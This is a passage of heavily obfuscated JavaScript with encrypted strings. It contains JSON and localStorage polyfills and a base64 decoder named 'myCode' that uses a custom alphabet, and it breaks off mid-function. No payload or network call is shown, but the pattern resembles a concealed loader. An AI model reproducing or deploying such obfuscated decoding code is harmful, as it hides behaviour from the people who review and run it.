_0x36a51b=_0x48707c[_0x552c4e];return _0x2c1d8a(-_0x472c99._0x2e84ac,'\x31\x5e\x74\x39')==typeof _0x36a51b?_0x36a51b:'\x5c\x75'+(_0x2c1d8a(-0x16,_0x472c99._0x1efec7)+_0x552c4e[_0x2c1d8a(-0x9d,'\x58\x71\x63\x6f')](0x0)[_0x2c1d8a(_0x472c99._0x5d930c,_0x472c99._0x3eceee)](0x10))[_0x2c1d8a(_0x472c99._0x4a5e5a,_0x472c99._0x41bdd1)](-0x4);})+'\x22':'\x22'+_0x9563ec+'\x22';}function _0x2cf1d9(_0x56cdd3,_0x120df7){var _0x5574cc={_0x16218e:0x277};function _0x1fa9af(_0x518ab1,_0x332662){return _0x286d(_0x518ab1- -_0x5574cc._0x16218e,_0x332662);}var _0x1f96cc,_0x305b9a,_0x14c8b3,_0x631299,_0x1b2d68,_0x2dd083=_0x30a0c5,_0x533ae6=_0x120df7[_0x56cdd3];switch(_0x533ae6&&_0x1fa9af(0x175,'\x65\x28\x53\x70')==typeof _0x533ae6&&_0x1fa9af(0x0,_0xce32a2._0x5ec4c3)==typeof _0x533ae6[_0x1fa9af(_0xce32a2._0x7051ad,'\x53\x21\x55\x42')]&&(_0x533ae6=_0x533ae6['\x74\x6f\x4a\x53\x4f\x4e'](_0x56cdd3)),_0x1fa9af(-_0xce32a2._0x1ba7a7,'\x40\x56\x6f\x7a')==typeof _0xbcfb30&&(_0x533ae6=_0xbcfb30['\x63\x61\x6c\x6c'](_0x120df7,_0x56cdd3,_0x533ae6)),typeof _0x533ae6){case _0x1fa9af(0x11,'\x63\x54\x79\x52'):return _0x22613a(_0x533ae6);case'\x6e\x75\x6d\x62\x65\x72':return isFinite(_0x533ae6)?String(_0x533ae6):_0x1fa9af(_0xce32a2._0x12dd65,'\x54\x4e\x49\x5a');case'\x62\x6f\x6f\x6c\x65\x61\x6e':case'\x6e\x75\x6c\x6c':return String(_0x533ae6);case _0x1fa9af(_0xce32a2._0x545e66,_0xce32a2._0x55c6b6):if(!_0x533ae6)return _0x1fa9af(0x5,_0xce32a2._0x55f06e);if(_0x30a0c5+=_0x57781b,_0x1b2d68=[],_0x1fa9af(-_0xce32a2._0x5712b6,_0xce32a2._0x369e4c)+_0x1fa9af(_0xce32a2._0x31052f,'\x4a\x67\x4a\x74')===Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x1fa9af(0xae,_0xce32a2._0x1df281)]['\x61\x70\x70\x6c\x79'](_0x533ae6)){for(_0x1f96cc=0x0,_0x631299=_0x533ae6[_0x1fa9af(0xf2,'\x64\x6e\x4b\x77')];_0x1f96cc<_0x631299;_0x1f96cc+=0x1)_0x1b2d68[_0x1f96cc]=_0x1b2d68(_0x1f96cc,_0x533ae6)||_0x1fa9af(0x2d,_0xce32a2._0x2eae5c);return _0x14c8b3=0x0===_0x1b2d68[_0x1fa9af(-0x7f,'\x67\x41\x26\x4c')]?'\x5b\x5d':_0x30a0c5?'\x5b\x0a'+_0x30a0c5+_0x1b2d68['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x30a0c5)+'\x0a'+_0x2dd083+'\x5d':'\x5b'+_0x1b2d68['\x6a\x6f\x69\x6e']('\x2c')+'\x5d',_0x30a0c5=_0x2dd083,_0x14c8b3;}if(_0xbcfb30&&_0x1fa9af(-_0xce32a2._0x3c0bfe,_0xce32a2._0x4a9255)==typeof _0xbcfb30){for(_0x1f96cc=0x0,_0x631299=_0xbcfb30['\x6c\x65\x6e\x67\x74\x68'];_0x1f96cc<_0x631299;_0x1f96cc+=0x1)'\x73\x74\x72\x69\x6e\x67'==typeof _0xbcfb30[_0x1f96cc]&&(_0x14c8b3=_0x1b2d68(_0x305b9a=_0xbcfb30[_0x1f96cc],_0x533ae6))&&_0x1b2d68[_0x1fa9af(_0xce32a2._0x2bb1eb,'\x79\x24\x53\x4c')](_0x22613a(_0x305b9a)+(_0x30a0c5?'\x3a\x20':'\x3a')+_0x14c8b3);}else{for(_0x305b9a in _0x533ae6)Object[_0x1fa9af(-_0xce32a2._0xd99eec,'\x65\x28\x53\x70')][_0x1fa9af(0x208,'\x24\x6f\x2a\x50')+_0x1fa9af(-0x1e2,'\x52\x53\x79\x63')][_0x1fa9af(_0xce32a2._0x3e14ef,'\x53\x21\x55\x42')](_0x533ae6,_0x305b9a)&&(_0x14c8b3=_0x1b2d68(_0x305b9a,_0x533ae6))&&_0x1b2d68[_0x1fa9af(0x2ee,'\x62\x58\x26\x26')](_0x22613a(_0x305b9a)+(_0x30a0c5?'\x3a\x20':'\x3a')+_0x14c8b3);}return _0x14c8b3=0x0===_0x1b2d68[_0x1fa9af(0x1c0,'\x52\x53\x79\x63')]?'\x7b\x7d':_0x30a0c5?'\x7b\x0a'+_0x30a0c5+_0x1b2d68[_0x1fa9af(0x33a,_0xce32a2._0x31e2f3)]('\x2c\x0a'+_0x30a0c5)+'\x0a'+_0x2dd083+'\x7d':'\x7b'+_0x1b2d68[_0x1fa9af(-0x1e4,'\x4a\x67\x4a\x74')]('\x2c')+'\x7d',_0x30a0c5=_0x2dd083,_0x14c8b3;}}_0x31d5f6('\x64\x33\x78\x5b',-_0xb636c4._0x57259a)!=typeof Date['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x31d5f6(_0xb636c4._0x7b4b5,-_0xb636c4._0x41928c)]&&(Date[_0x31d5f6(_0xb636c4._0x3cc150,0x1d5)][_0x31d5f6(_0xb636c4._0x22aeef,-0xde)]=function(){function _0x978cd5(_0x22bc34,_0x5ccede){return _0x31d5f6(_0x5ccede,_0x22bc34-0x52a);}return isFinite(this[_0x978cd5(0x760,_0x10b474._0x33c2fa)]())?this[_0x978cd5(_0x10b474._0x1938e6,'\x4f\x6f\x21\x5b')+'\x59\x65\x61\x72']()+'\x2d'+_0x25a0f(this[_0x978cd5(_0x10b474._0x3fb4ac,'\x4a\x67\x4a\x74')+'\x68']()+0x1)+'\x2d'+_0x25a0f(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x25a0f(this[_0x978cd5(0x5be,'\x29\x30\x31\x76')+'\x73']())+'\x3a'+_0x25a0f(this[_0x978cd5(_0x10b474._0x11da6d,'\x30\x30\x45\x36')+_0x978cd5(_0x10b474._0x577a40,'\x4f\x6f\x21\x5b')]())+'\x3a'+_0x25a0f(this['\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f'+_0x978cd5(0x7d0,'\x50\x66\x44\x65')]())+'\x5a':null;},String[_0x31d5f6(_0xb636c4._0x4c9223,0x132)]['\x74\x6f\x4a\x53\x4f\x4e']=Number[_0x31d5f6('\x2a\x56\x35\x4d',_0xb636c4._0xcdaa8)][_0x31d5f6(_0xb636c4._0x398b10,-0x14a)]=Boolean[_0x31d5f6(_0xb636c4._0x365bcf,-_0xb636c4._0x4dafcd)][_0x31d5f6('\x63\x5d\x35\x68',-0x18f)]=function(){function _0x1949d(_0x5a03ab,_0x4d60c1){return _0x31d5f6(_0x4d60c1,_0x5a03ab-_0x2842a6._0x2d7968);}return this[_0x1949d(0x495,'\x53\x76\x49\x5b')]();});var _0x30a0c5,_0x57781b,_0xbcfb30,_0x39a409=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x22432c=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x48707c={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'};_0x31d5f6(_0xb636c4._0x5db3ec,_0xb636c4._0x4801de)!=typeof JSON[_0x31d5f6('\x63\x5d\x35\x68',0x24b)]&&(JSON[_0x31d5f6(_0xb636c4._0x426092,-_0xb636c4._0x1e2719)]=function(_0x158c3e,_0x119b74,_0x162c94){var _0x2332b9;if(_0x57781b=_0x30a0c5='',_0x45880d(_0xac8b10._0x319f11,_0xac8b10._0x8ed045)==typeof _0x162c94){for(_0x2332b9=0x0;_0x2332b9<_0x162c94;_0x2332b9+=0x1)_0x57781b+='\x20';}else'\x73\x74\x72\x69\x6e\x67'==typeof _0x162c94&&(_0x57781b=_0x162c94);function _0x45880d(_0x26d752,_0x5aa922){return _0x31d5f6(_0x26d752,_0x5aa922-0x4f9);}if((_0xbcfb30=_0x119b74)&&_0x45880d(_0xac8b10._0x17bc29,_0xac8b10._0x15f00a)!=typeof _0x119b74&&(_0x45880d('\x64\x6e\x4b\x77',0x4b9)!=typeof _0x119b74||_0x45880d(_0xac8b10._0x517fe7,_0xac8b10._0x5c750f)!=typeof _0x119b74[_0x45880d('\x68\x24\x4b\x50',0x75d)]))throw Error(_0x45880d(_0xac8b10._0xbbf875,0x747)+_0x45880d('\x4e\x77\x49\x26',_0xac8b10._0xd9724f));return _0x2cf1d9('',{'':_0x158c3e});}),_0x31d5f6(_0xb636c4._0x5ed91f,-0x3)!=typeof JSON[_0x31d5f6('\x4e\x77\x49\x26',-0xb1)]&&(JSON[_0x31d5f6('\x31\x5e\x74\x39',0x235)]=function(_0x56c959,_0x1f04c9){var _0x1e6500={_0x219c89:0x326,_0x2dd224:0x2f6},_0x3472b1={_0x2666c0:0x359};function _0x2d4185(_0x2ce49c,_0x4e8aed){return _0x31d5f6(_0x2ce49c,_0x4e8aed-_0x3472b1._0x2666c0);}function _0x12aa3a(_0x126fcb,_0x1c87e9){function _0x55bbc0(_0x32420c,_0x436ae2){return _0x286d(_0x32420c- -0x200,_0x436ae2);}var _0x3b6426,_0x5d357c,_0x33a8a0=_0x126fcb[_0x1c87e9];if(_0x33a8a0&&_0x55bbc0(0x3f3,'\x62\x30\x49\x78')==typeof _0x33a8a0){for(_0x3b6426 in _0x33a8a0)Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x55bbc0(0x3b3,'\x79\x24\x53\x4c')+_0x55bbc0(0x33e,'\x46\x5d\x4c\x4f')]['\x63\x61\x6c\x6c'](_0x33a8a0,_0x3b6426)&&(void 0x0!==(_0x5d357c=_0x12aa3a(_0x33a8a0,_0x3b6426))?_0x33a8a0[_0x3b6426]=_0x5d357c:delete _0x33a8a0[_0x3b6426]);}return _0x1f04c9[_0x55bbc0(-0x9f,'\x2a\x56\x35\x4d')](_0x126fcb,_0x1c87e9,_0x33a8a0);}var _0x21824a,_0x56c959=String(_0x56c959);if(_0x39a409[_0x2d4185(_0x4de4b1._0x7a5da,0x67a)]=0x0,_0x39a409['\x74\x65\x73\x74'](_0x56c959)&&(_0x56c959=_0x56c959['\x72\x65\x70\x6c\x61\x63\x65'](_0x39a409,function(_0x425aac){function _0x235c80(_0x30c659,_0x14a496){return _0x2d4185(_0x30c659,_0x14a496-0x1ed);}return'\x5c\x75'+('\x30\x30\x30\x30'+_0x425aac['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)[_0x235c80('\x63\x54\x79\x52',_0x1e6500._0x219c89)](0x10))[_0x235c80('\x61\x48\x35\x61',_0x1e6500._0x2dd224)](-0x4);})),/^[\],:{}\s]*$/['\x74\x65\x73\x74'](_0x56c959[_0x2d4185(_0x4de4b1._0x5ad0f7,0x29f)](/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,'\x40')[_0x2d4185('\x62\x58\x26\x26',0xd2)](/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,'\x5d')[_0x2d4185(_0x4de4b1._0x154591,0x2df)](/(?:^|:|,)(?:\s*\[)+/g,'')))return _0x21824a=eval('\x28'+_0x56c959+'\x29'),_0x2d4185(_0x4de4b1._0x45e8eb,0xdd)==typeof _0x1f04c9?_0x12aa3a({'':_0x21824a},''):_0x21824a;throw SyntaxError(_0x2d4185(_0x4de4b1._0x4f627c,_0x4de4b1._0x17fd5a));});}()),(function(){var _0x5c0169={_0x46d557:0x158,_0x1c0fc8:'\x54\x30\x34\x34',_0x263320:'\x51\x38\x75\x64',_0x1bb3d9:0x1f7,_0x4991de:'\x24\x52\x49\x74',_0x412311:'\x26\x31\x69\x47',_0x55b367:0x1db,_0x5e5810:'\x54\x40\x42\x77',_0x2aabe5:0x3b0,_0x43b636:'\x4a\x67\x4a\x74',_0x341bf1:0x8e,_0x49b5af:0x2ab,_0x453ed9:'\x62\x58\x26\x26',_0x57eab2:'\x53\x76\x49\x5b',_0x493cb4:0xd,_0x511379:'\x64\x33\x78\x5b',_0x4077e4:0xab,_0x1dd6cd:'\x79\x24\x53\x4c',_0x4298f1:0x349,_0x51f574:0x363,_0x35ba90:0xe},_0x9bd862={_0x154a1a:0x5fb},_0x375e2e={_0x29fc7f:0x5c,_0x132a11:0x2a5,_0x3f0882:'\x53\x42\x4c\x26',_0x319c5e:0x25e},_0x30419b={_0x376058:0x12},_0x23e0d5={_0x1361ff:'\x46\x5d\x4c\x4f',_0x27e4e6:0x1f5,_0x2d5794:'\x64\x33\x78\x5b',_0x5e54b2:0x73f,_0x299da2:'\x58\x71\x63\x6f',_0x4b0034:'\x54\x40\x42\x77',_0x56c128:0x61d,_0x547640:'\x50\x66\x44\x65',_0x570a8e:0x1a8,_0x507862:0x25d},_0x403e6c={_0x53e7f3:0x3a9},_0x173ac7={_0x23abce:'\x43\x30\x49\x76',_0x278fb3:'\x46\x5d\x4c\x4f'},_0x53a00f={_0x171a3f:'\x40\x56\x6f\x7a'},_0x17d3a9={_0x2f48fa:0x457,_0x5168a1:'\x62\x58\x26\x26',_0x221dec:0x4be};function _0x2295a7(_0x1c6f02,_0x3904a1){return _0x19a884(_0x1c6f02- -0x2b5,_0x3904a1);}if(!this['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65']){if(this[_0x2295a7(_0x5c0169._0x46d557,_0x5c0169._0x1c0fc8)+_0x2295a7(0x378,'\x4e\x77\x49\x26')])try{this[_0x2295a7(0x196,_0x5c0169._0x263320)+'\x67\x65']=this['\x67\x6c\x6f\x62\x61\x6c\x53\x74\x6f\x72'+'\x61\x67\x65'];}catch(_0x37846a){}else{var _0x2535d0=document[_0x2295a7(_0x5c0169._0x1bb3d9,'\x53\x42\x4c\x26')+'\x65\x6e\x74']('\x64\x69\x76');if(_0x2535d0[_0x2295a7(0x25d,_0x5c0169._0x4991de)][_0x2295a7(0x6e,_0x5c0169._0x412311)]=_0x2295a7(_0x5c0169._0x55b367,_0x5c0169._0x5e5810),document[_0x2295a7(_0x5c0169._0x2aabe5,'\x65\x28\x53\x70')+'\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x2295a7(0xfb,_0x5c0169._0x43b636))[0x0][_0x2295a7(_0x5c0169._0x341bf1,'\x54\x4e\x49\x5a')+'\x64'](_0x2535d0),_0x2535d0[_0x2295a7(0x134,'\x54\x40\x42\x77')+'\x72']){_0x2535d0[_0x2295a7(_0x5c0169._0x49b5af,_0x5c0169._0x453ed9)+'\x72'](_0x2295a7(0x2ec,_0x5c0169._0x57eab2)+'\x73\x65\x72\x64\x61\x74\x61');var _0x3ac62f=this[_0x2295a7(_0x5c0169._0x493cb4,_0x5c0169._0x511379)+'\x67\x65']={'\x6c\x65\x6e\x67\x74\x68':0x0,'\x73\x65\x74\x49\x74\x65\x6d':function(_0x268c38,_0x335b97){var _0x572828={_0x2bd3b9:0x30e};function _0x344bc8(_0x1e6cd3,_0x4e8d36){return _0x2295a7(_0x4e8d36-_0x572828._0x2bd3b9,_0x1e6cd3);}_0x2535d0[_0x344bc8('\x4a\x67\x4a\x74',0x6a8)](_0x344bc8('\x52\x53\x79\x63',_0x17d3a9._0x2f48fa)+'\x67\x65'),_0x268c38=_0x5794b6(_0x268c38),_0x2535d0[_0x344bc8('\x4e\x77\x49\x26',0x243)+'\x74\x65'](_0x268c38)||this[_0x344bc8(_0x17d3a9._0x5168a1,0x3ac)]++,_0x2535d0[_0x344bc8('\x4c\x64\x49\x46',0x1dd)+'\x74\x65'](_0x268c38,_0x335b97),_0x2535d0[_0x344bc8('\x2a\x56\x35\x4d',_0x17d3a9._0x221dec)](_0x344bc8('\x68\x50\x5d\x23',0x523)+'\x67\x65');},'\x67\x65\x74\x49\x74\x65\x6d':function(_0x2980a8){var _0x7db335={_0x19ab67:0x3bd};function _0x438d9c(_0x5899c0,_0x77df0f){return _0x2295a7(_0x77df0f-_0x7db335._0x19ab67,_0x5899c0);}return _0x2535d0['\x6c\x6f\x61\x64']('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),_0x2980a8=_0x5794b6(_0x2980a8),_0x2535d0[_0x438d9c(_0x53a00f._0x171a3f,0x5a1)+'\x74\x65'](_0x2980a8);},'\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d':function(_0x2bd83b){function _0x428b4b(_0x57f645,_0x2480fb){return _0x2295a7(_0x57f645-0x301,_0x2480fb);}_0x2535d0[_0x428b4b(0x11a,'\x4c\x64\x49\x46')](_0x428b4b(0x2ee,_0x173ac7._0x23abce)+'\x67\x65'),_0x2bd83b=_0x5794b6(_0x2bd83b),_0x2535d0[_0x428b4b(0x2c3,_0x173ac7._0x278fb3)+'\x69\x62\x75\x74\x65'](_0x2bd83b),_0x2535d0[_0x428b4b(0x252,'\x4c\x69\x4b\x61')]('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),this[_0x428b4b(0x4ad,'\x52\x53\x79\x63')]=0x0;},'\x63\x6c\x65\x61\x72':function(){_0x2535d0[_0x4748e0(_0x23e0d5._0x1361ff,_0x23e0d5._0x27e4e6)](_0x4748e0(_0x23e0d5._0x2d5794,0x3b6)+'\x67\x65');function _0x4748e0(_0x79dc38,_0x3ac64e){return _0x2295a7(_0x3ac64e-_0x403e6c._0x53e7f3,_0x79dc38);}for(var _0x55bc8c=0x0;attr=_0x2535d0[_0x4748e0('\x30\x30\x45\x36',0x3f5)+'\x74'][_0x4748e0('\x4c\x64\x49\x46',_0x23e0d5._0x5e54b2)+_0x4748e0('\x67\x41\x26\x4c',0x55c)]['\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73'][_0x55bc8c++];)_0x2535d0[_0x4748e0(_0x23e0d5._0x299da2,0x592)+_0x4748e0(_0x23e0d5._0x4b0034,_0x23e0d5._0x56c128)](attr[_0x4748e0(_0x23e0d5._0x547640,_0x23e0d5._0x570a8e)]);_0x2535d0[_0x4748e0('\x53\x76\x49\x5b',_0x23e0d5._0x507862)](_0x4748e0(_0x23e0d5._0x547640,0x21f)+'\x67\x65'),this['\x6c\x65\x6e\x67\x74\x68']=0x0;},'\x6b\x65\x79':function(_0x1e45fb){function _0x43721a(_0x27eba5,_0x54afbb){return _0x2295a7(_0x27eba5-_0x30419b._0x376058,_0x54afbb);}return _0x2535d0['\x6c\x6f\x61\x64']('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),_0x2535d0[_0x43721a(0x183,'\x51\x38\x75\x64')+'\x74'][_0x43721a(-_0x375e2e._0x29fc7f,'\x63\x5d\x35\x68')+_0x43721a(_0x375e2e._0x132a11,_0x375e2e._0x3f0882)][_0x43721a(_0x375e2e._0x319c5e,'\x29\x30\x31\x76')][_0x1e45fb];}},_0x5794b6=function(_0x584ade){function _0x1e1ec0(_0x4b09ba,_0x5a5274){return _0x2295a7(_0x5a5274-0x61e,_0x4b09ba);}return _0x584ade[_0x1e1ec0('\x68\x50\x5d\x23',_0x9bd862._0x154a1a)](/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,'\x2d');};_0x2535d0[_0x2295a7(_0x5c0169._0x4077e4,_0x5c0169._0x1dd6cd)](_0x2295a7(0xa,'\x42\x79\x36\x68')+'\x67\x65'),_0x3ac62f[_0x2295a7(_0x5c0169._0x4298f1,'\x46\x5d\x4c\x4f')]=_0x2535d0[_0x2295a7(0x63,'\x6f\x29\x4c\x33')+'\x74'][_0x2295a7(_0x5c0169._0x51f574,'\x76\x49\x7a\x66')+'\x65\x6d\x65\x6e\x74'][_0x2295a7(-_0x5c0169._0x35ba90,'\x54\x30\x34\x34')][_0x2295a7(0x9b,'\x4a\x67\x4a\x74')];}}}}());function _0x286d(_0x5be3c0,_0xb3e3e){var _0x2181af=_0x2181();return _0x286d=function(_0x286dd9,_0x4b1167){_0x286dd9=_0x286dd9-0x86;var _0x35f539=_0x2181af[_0x286dd9];if(_0x286d['\x61\x71\x65\x65\x53\x44']===undefined){var _0x50271f=function(_0x553422){var _0xcf20fb='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1bc3af='',_0x3f1be6='';for(var _0x50e305=0x0,_0x3c56ce,_0x1e6b31,_0x717d9a=0x0;_0x1e6b31=_0x553422['\x63\x68\x61\x72\x41\x74'](_0x717d9a++);~_0x1e6b31&&(_0x3c56ce=_0x50e305%0x4?_0x3c56ce*0x40+_0x1e6b31:_0x1e6b31,_0x50e305++%0x4)?_0x1bc3af+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3c56ce>>(-0x2*_0x50e305&0x6)):0x0){_0x1e6b31=_0xcf20fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1e6b31);}for(var _0x10924f=0x0,_0x16d67d=_0x1bc3af['\x6c\x65\x6e\x67\x74\x68'];_0x10924f<_0x16d67d;_0x10924f++){_0x3f1be6+='\x25'+('\x30\x30'+_0x1bc3af['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x10924f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3f1be6);};var _0x5ccd5e=function(_0x5dcab3,_0x471506){var _0x4c2aa1=[],_0xf7e62c=0x0,_0x41ffaa,_0x27a92c='';_0x5dcab3=_0x50271f(_0x5dcab3);var _0x405745;for(_0x405745=0x0;_0x405745<0x100;_0x405745++){_0x4c2aa1[_0x405745]=_0x405745;}for(_0x405745=0x0;_0x405745<0x100;_0x405745++){_0xf7e62c=(_0xf7e62c+_0x4c2aa1[_0x405745]+_0x471506['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x405745%_0x471506['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x41ffaa=_0x4c2aa1[_0x405745],_0x4c2aa1[_0x405745]=_0x4c2aa1[_0xf7e62c],_0x4c2aa1[_0xf7e62c]=_0x41ffaa;}_0x405745=0x0,_0xf7e62c=0x0;for(var _0x16939d=0x0;_0x16939d<_0x5dcab3['\x6c\x65\x6e\x67\x74\x68'];_0x16939d++){_0x405745=(_0x405745+0x1)%0x100,_0xf7e62c=(_0xf7e62c+_0x4c2aa1[_0x405745])%0x100,_0x41ffaa=_0x4c2aa1[_0x405745],_0x4c2aa1[_0x405745]=_0x4c2aa1[_0xf7e62c],_0x4c2aa1[_0xf7e62c]=_0x41ffaa,_0x27a92c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5dcab3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16939d)^_0x4c2aa1[(_0x4c2aa1[_0x405745]+_0x4c2aa1[_0xf7e62c])%0x100]);}return _0x27a92c;};_0x286d['\x76\x49\x52\x51\x69\x54']=_0x5ccd5e,_0x5be3c0=arguments,_0x286d['\x61\x71\x65\x65\x53\x44']=!![];}var _0x2d7d42=_0x2181af[0x0],_0x488218=_0x286dd9+_0x2d7d42,_0x2324af=_0x5be3c0[_0x488218];return!_0x2324af?(_0x286d['\x6e\x6b\x79\x4b\x50\x55']===undefined&&(_0x286d['\x6e\x6b\x79\x4b\x50\x55']=!![]),_0x35f539=_0x286d['\x76\x49\x52\x51\x69\x54'](_0x35f539,_0x4b1167),_0x5be3c0[_0x488218]=_0x35f539):_0x35f539=_0x2324af,_0x35f539;},_0x286d(_0x5be3c0,_0xb3e3e);}var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x19a884(0x1e2,'\x68\x50\x5d\x23')+'\x52\x56\x47\x54\x42\x48\x59\x4e\x4a\x55'+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+'\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x19a884(0x4b2,'\x64\x6e\x4b\x77')+_0x19a884(0x2ea,'\x63\x5d\x35\x68')+_0x19a884(0x100,'\x73\x78\x78\x43'),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x226854){var _0x569122={_0x228fc8:'\x53\x76\x49\x5b',_0x1ad24c:0x631,_0x1739c8:0x43d,_0x237eac:0x4d4,_0x267b1c:0x540,_0x5e4044:0x337,_0x4a3279:'\x78\x37\x4b\x77',_0x482284:0x35a,_0x3a0664:0x7d0,_0x1725a1:0x3a9,_0x27bca8:'\x62\x30\x49\x78',_0x3ad142:0x4cd,_0x9db775:'\x2a\x56\x35\x4d',_0x3a7557:0x31a,_0x515c5e:'\x4a\x67\x4a\x74'},_0x4e4a60={_0x4d0c95:0x151},_0x5e37a7='',_0x141e8a,_0x5c4f40,_0x24cf18,_0x2cd275,_0x109377,_0x3e0f10,_0x4cb40a,_0x24f606=0x0;_0x226854=_0x226854[_0x4dfa1d(_0x569122._0x228fc8,_0x569122._0x1ad24c)](/[^A-Za-z0-9\+\/\=]/g,'');function _0x4dfa1d(_0x468be7,_0x3a6871){return _0x19a884(_0x3a6871-_0x4e4a60._0x4d0c95,_0x468be7);}while(_0x24f606<_0x226854['\x6c\x65\x6e\x67\x74\x68']){_0x2cd275=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x4dfa1d('\x64\x33\x78\x5b',_0x569122._0x1739c8)](_0x226854[_0x4dfa1d('\x63\x5d\x35\x68',_0x569122._0x237eac)](_0x24f606++)),_0x109377=this[_0x4dfa1d('\x46\x5d\x4c\x4f',_0x569122._0x267b1c)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x226854[_0x4dfa1d('\x46\x5d\x4c\x4f',_0x569122._0x5e4044)](_0x24f606++)),_0x3e0f10=this[_0x4dfa1d(_0x569122._0x4a3279,0x431)][_0x4dfa1d('\x64\x36\x55\x52',_0x569122._0x482284)](_0x226854[_0x4dfa1d('\x4c\x64\x49\x46',_0x569122._0x3a0664)](_0x24f606++)),_0x4cb40a=this['\x5f\x6b\x65\x79\x53\x74\x72']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x226854[_0x4dfa1d('\x64\x6e\x4b\x77',_0x569122._0x1725a1)](_0x24f606++)),_0x141e8a=_0x2cd275<<0x2|_0x109377>>0x4,_0x5c4f40=(_0x109377&0xf)<<0x4|_0x3e0f10>>0x2,_0x24cf18=(_0x3e0f10&0x3)<<0x6|_0x4cb40a,_0x5e37a7=_0x5e37a7+String[_0x4dfa1d(_0x569122._0x27bca8,_0x569122._0x3ad142)+'\x64\x65'](_0x141e8a),_0x3e0f10!=0x40&&(_0x5e37a7=_0x5e37a7+String[_0x4dfa1d(_0x569122._0x9db775,_0x569122._0x3a7557)+'\x64\x65'](_0x5c4f40)),_0x4cb40a!=0x40&&(_0x5e37a7=_0x5e37a7+String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x24cf18));}return _0x5e37a7=myCode['\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69'+_0x4dfa1d(_0x569122._0x515c5e,0x777)](_0x5e37a7),_0x5e37a7;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x1c5020){var _0x1855a2={_0x21dd74:'\x53\x21\x55\x42',_0x56854b:0x5b1,_0x4e82d8:'\x53\x42\x4c\x26',_0x154f53:'\x31\x5e\x74\x39',_0x1da4b2:0x544,_0x315a78:'\x68\x24\x4b\x50',_0x1210c9:0x797},_0x29472e={_0x5c9f9e:0x26b},_0x5db22c='',_0x1534e0=0x0,_0x421015=c1=c2=0x0;while(_0x1534e0<_0x1c5020[_0x36385f(_0x1855a2._0x21dd74,_0x1855a2._0x56854b)]){_0x421015=_0x1c5020[_0x36385f('\x26\x31\x69\x47',0x485)](_0x1534e0);if(_0x421015<0x80)_0x5db22c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x421015),_0x1534e0++;else 